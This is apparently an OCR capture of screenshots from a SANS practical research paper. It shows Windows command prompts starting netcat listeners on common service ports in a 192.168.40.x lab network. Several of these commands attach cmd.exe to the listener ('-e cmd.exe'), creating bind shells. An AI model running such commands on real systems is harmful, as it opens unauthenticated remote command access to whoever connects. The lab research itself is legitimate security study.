 C:\WINDOWS\System32\cmd.exe - nc -l -p 22 -s 192.168.40.2...
C:\SANS Practical Research\NetCat>nc -l -p 22 -s 192.168.40.201 -t -e cmd.exe
C:\WINDOWS\System32\cmd.exe - nc -l -p 53 -s 192.168.40.202
C:\SANS Practical Research\NetCat>nc -l -p 53 -s 192.168.40.202
C:\WINDOWS\System32\cmd.exe - nc -l -p 25 -s 192.168.40.2...
C:\SANS Practical Research\NetCat>nc -l -p 25 -s 192.168.40.203 -t -e cmd.exe
C:\WINDOWS\System32\cmd.exe - nc -l -p 80 -s 192.168.40.2...
C:\SANS Practical Research\NetCat>nc -l -p 80 -s 192.168.40.204 -t -e cmd.exe
C:\WINDOWS\System32\cmd.exe - nc -l -p 443 -s 192.168.40....
C:\SANS Practical Research\NetCat>nc -l -p 443 -s 192.168.40.204 -t -e cmd.exe
C:\WINDOWS\System32\cmd.exe - nc -l -p 2085 -s 192.168.40...
C:\SANS Practical Research\NetCat>nc -l -p 2085 -s 192.168.40.206 -t -e cmd.exe
C:\WINDOWS\System32\cmd.exe - nc -l -u -p 53 -s 192.168.40...
C:\SANS Practical Research\NetCat>nc -l -u -p 53 -s 192.168.40.202